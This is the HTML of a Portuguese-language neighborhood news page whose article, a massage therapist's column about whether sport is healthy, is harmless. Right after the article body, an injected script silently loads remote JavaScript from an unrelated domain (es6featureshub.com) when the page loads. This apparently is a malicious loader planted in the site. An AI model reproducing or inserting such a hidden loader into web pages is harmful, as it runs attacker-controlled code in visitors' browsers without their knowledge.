<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-2159" class="post-2159 post type-post status-publish format-standard has-post-thumbnail hentry category-atitude">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Esporte é realmente saúde?</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="600" height="400" src="https://media.pedacodavila.com.br/2023/08/2c30cae3-foto2538-1.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Esporte é realmente saúde?" decoding="async" fetchpriority="high" srcset="https://media.pedacodavila.com.br/2023/08/2c30cae3-foto2538-1.jpg 600w, https://media.pedacodavila.com.br/2023/08/2c30cae3-foto2538-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2023/08/2c30cae3-foto2538-1.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/atitude/esporte-e-realmente-saude/" rel="bookmark"><time class="entry-date published" datetime="2016-08-29T12:17:00-03:00">29/08/2016</time><time class="updated" datetime="2025-10-30T23:22:02-03:00">30/10/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/atitude/esporte-e-realmente-saude/"></div>
<p>Finalmente estamos em pleno evento dos Jogos Olímpicos Rio 2016. Demorou mas chegou. Ter a oportunidade de acompanhar as mais diversas modalidades esportivas, o tempo todo na TV é uma enorme alegria. E muitas vezes inspirador. Testemunhar as lições de vida, histórias de superação, foco inquebrável e performances sobre-humanas nos motivam nas nossas próprias deficiências do dia a dia e alimentam os sonhos de muitas crianças ao redor do mundo.</p>



<p>Mas analisando a vida desses super-heróis de carne e osso, podemos constatar que a aposentadoria chega muitas vezes de forma dolorosa. Num momento o sujeito corre 100 metros em menos de 10 segundos, pula quase 2 metros e meio de altura, levanta mais de 450 kg (!) e com 40, 50 anos de idade convive com dores terríveis, o corpo todo marcado pelas cicatrizes das inúmeras cirurgias, às vezes chegando a desenvolver doenças sérias por conta do esforço empregado na juventude&#8230; Mas como é possível? Esses caros deveriam viver no mínimo 150 anos fortes como um leão (pelo menos nas nossas fantasias).</p>



<p>Meus amigos do Pedaço, respondendo à pergunta do titulo; esporte é sim importante para uma vida saudável, DESDE QUE, seja praticado com bom-senso. Os esportistas de alto desempenho (como os atletas olímpicos) levam o corpo ao extremo. Convivem com lesões e medicamentos o tempo todo. São submetidos às pressões emocionais tanto da torcida como de patrocinadores de forma diária. E são alimentados por uma cobrança interior que somente os apaixonados por aquilo conseguem entender.&nbsp;No consultório sempre me perguntam: “qual o melhor esporte para o meu corpo”? “Minha resposta sempre vai ser: DEPENDE”.</p>



<p>Depende do que você quer, depende do que você pode e depende do que você gosta. Esporte não tem só uma conotação física, ele ajuda a aliviarmos o estresse e funciona como uma ótima forma de mexermos com as emoções ligadas à autoestima. Promove disciplina e socialização.</p>



<p>Por fim uma dica: seja qual for à escolha deixem sempre duas palavras em mente: regularidade e alongamento (aquecimento). Caso contrario, vocês engrossarão a lista de segunda-feira no consultório: o dia oficial do “dei um mau-jeito no futebol”.</p>



<p>Abração e até a próxima.</p>



<p>Jean Massumi é massoterapeuta</p>



<p>Rua Morgado de Mateus, 596. &nbsp;Tel. 5908.0121 &nbsp; &nbsp;jmhara@uol.com.br</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/atitude/esporte-e-realmente-saude/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-2159 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/entrevista/luiz-carlini/" rel="prev">Luiz Carlini</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/em-tempo/o-nosso-lixo-de-cada-dia/" rel="next">O nosso lixo de cada dia</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
							</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		